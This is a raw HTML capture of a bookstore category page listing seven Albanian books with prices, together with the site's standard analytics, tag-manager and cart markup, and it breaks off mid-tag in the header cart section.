

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/367-cmimet-bukinist-2021
body_size: 30872
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Cmimet Bukinist 2021 - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/category.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/scenes.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" />  
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Cmimet Bukinist 2021 - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
			
				/*IMPRESSIONS PRODUCTS*/
				var impressions = [];
				var maxProducts = 35;
									var impressions =  [{"reference":"A-000458","item_id":"A-000458","ean13":"","upc":"","id":"A-000458","id_product":11575,"name":"Letra ne ishull","item_name":"Letra ne ishull","price":400,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":1},{"reference":"A-007345","item_id":"A-007345","ean13":"","upc":"","id":"A-007345","id_product":11974,"name":"Ne oren moderne te perendive","item_name":"Ne oren moderne te perendive","price":700,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":2},{"reference":"A-007458","item_id":"A-007458","ean13":"","upc":"","id":"A-007458","id_product":12052,"name":"Dielli me perendon ne lindje","item_name":"Dielli me perendon ne lindje","price":700,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":3},{"reference":"A-007259","item_id":"A-007259","ean13":"","upc":"","id":"A-007259","id_product":11908,"name":"Me lumin midis","item_name":"Me lumin midis","price":800,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":4},{"reference":"A-000201","item_id":"A-000201","ean13":"","upc":"","id":"A-000201","id_product":11350,"name":"Parime","item_name":"Parime","price":2500,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":5},{"reference":"A-000821","item_id":"A-000821","ean13":"","upc":"","id":"A-000821","id_product":11836,"name":"Njeriu femije","item_name":"Njeriu femije","price":1200,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":6},{"reference":"BG0121","item_id":"BG0121","ean13":"","upc":"","id":"BG0121","id_product":15273,"name":"Dielli me perendon ne lindje","item_name":"Dielli me perendon ne lindje","price":700,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":7}];
					
				;

				

				while(impressions.length){
					var impressions_part = impressions.splice(0,maxProducts);
					window.dataLayer.push({
							"page": "viewCategory",
							"currentCateg": "Cmimet Bukinist 2021",
							"parentCateg": "Bukinist\'s prize",

							"ecommerce": {
									"currencyCode": currencyCode,
									"impressions": impressions_part
							}
					});
				}

				/*CLICK PRODUCT ON CATEGORY*/
				var clickCallBack = function (e) {
						// var url = $(this).attr('href');
						var url = e.getAttribute('href');
						var clicked_product_name = e.text.trim();
						console.log( clicked_product_name );
						if(clicked_product_name == ''){
							clicked_product_name = e.parentElement.parentElement.getElementsByClassName('product-title')[0].getElementsByTagName('A')[0].innerHTML.trim();
						}
						console.log( clicked_product_name );
						
						window.dataLayer.push({
								'event': 'productClick',
								'ecommerce': {
										'click': {
												'actionField': {'list': 'Category Listing'},      // Optional list property.*/
												'products': [{
														// 'name': this.text.trim()
														// 'name': e.text.trim()
														'name': clicked_product_name
														//'id': productObj.id,
														//'price': $,
														//'brand': productObj.brand,
														//'category': productObj.cat,
														//'variant': productObj.variant,
														//'position': productObj.position
												}]
										}
								},
								'eventCallback': function () {
									document.location = url
								}
						});
					/*	$(document).on('click', '.product-name', clickCallBack); */
						/*e.preventDefault();*/
				};
		    	window.addEventListener('load', function() {
					// $(document).on('click', '.product-name , BODY#category .products article a', clickCallBack);
					console.log('productClick loaded');
					$('.product-title a:not(.quick-view):not(.js-quick-view), .product-name , BODY#category .products article a:not(.quick-view):not(.js-quick-view)').click( function (e) {
						console.log($(this)[0] );
						clickCallBack( $(this)[0] );
					});
				});

				

			
		
				/* for all pages*/
		var action = ""
		var list = "Cmimet Bukinist 2021";
		var products = [{"reference":"A-000458","item_id":"A-000458","ean13":"","upc":"","id":"A-000458","id_product":11575,"name":"Letra ne ishull","item_name":"Letra ne ishull","price":400,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":1},{"reference":"A-007345","item_id":"A-007345","ean13":"","upc":"","id":"A-007345","id_product":11974,"name":"Ne oren moderne te perendive","item_name":"Ne oren moderne te perendive","price":700,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":2},{"reference":"A-007458","item_id":"A-007458","ean13":"","upc":"","id":"A-007458","id_product":12052,"name":"Dielli me perendon ne lindje","item_name":"Dielli me perendon ne lindje","price":700,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":3},{"reference":"A-007259","item_id":"A-007259","ean13":"","upc":"","id":"A-007259","id_product":11908,"name":"Me lumin midis","item_name":"Me lumin midis","price":800,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":4},{"reference":"A-000201","item_id":"A-000201","ean13":"","upc":"","id":"A-000201","id_product":11350,"name":"Parime","item_name":"Parime","price":2500,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":5},{"reference":"A-000821","item_id":"A-000821","ean13":"","upc":"","id":"A-000821","id_product":11836,"name":"Njeriu femije","item_name":"Njeriu femije","price":1200,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":6},{"reference":"BG0121","item_id":"BG0121","ean13":"","upc":"","id":"BG0121","id_product":15273,"name":"Dielli me perendon ne lindje","item_name":"Dielli me perendon ne lindje","price":700,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":7}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-000458","item_id":"A-000458","ean13":"","upc":"","id":"A-000458","id_product":11575,"name":"Letra ne ishull","item_name":"Letra ne ishull","price":400,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":1},{"reference":"A-007345","item_id":"A-007345","ean13":"","upc":"","id":"A-007345","id_product":11974,"name":"Ne oren moderne te perendive","item_name":"Ne oren moderne te perendive","price":700,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":2},{"reference":"A-007458","item_id":"A-007458","ean13":"","upc":"","id":"A-007458","id_product":12052,"name":"Dielli me perendon ne lindje","item_name":"Dielli me perendon ne lindje","price":700,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":3},{"reference":"A-007259","item_id":"A-007259","ean13":"","upc":"","id":"A-007259","id_product":11908,"name":"Me lumin midis","item_name":"Me lumin midis","price":800,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":4},{"reference":"A-000201","item_id":"A-000201","ean13":"","upc":"","id":"A-000201","id_product":11350,"name":"Parime","item_name":"Parime","price":2500,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":5},{"reference":"A-000821","item_id":"A-000821","ean13":"","upc":"","id":"A-000821","id_product":11836,"name":"Njeriu femije","item_name":"Njeriu femije","price":1200,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":6},{"reference":"BG0121","item_id":"BG0121","ean13":"","upc":"","id":"BG0121","id_product":15273,"name":"Dielli me perendon ne lindje","item_name":"Dielli me perendon ne lindje","price":700,"quantity":0,"category":"Cmimet Bukinist 2021","item_category":"Cmimet Bukinist 2021","list":"Category Listing","position":7}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

									

			var google_tag_params = {
													ecomm_pagetype: "category",
																					ecomm_category: "Cmimet Bukinist 2021",
							};
							window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="category" class="category category-367 category-cmimet-bukinist-2021 show-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/367-cmimet-bukinist-2021" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/367-cmimet-bukinist-2021" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right 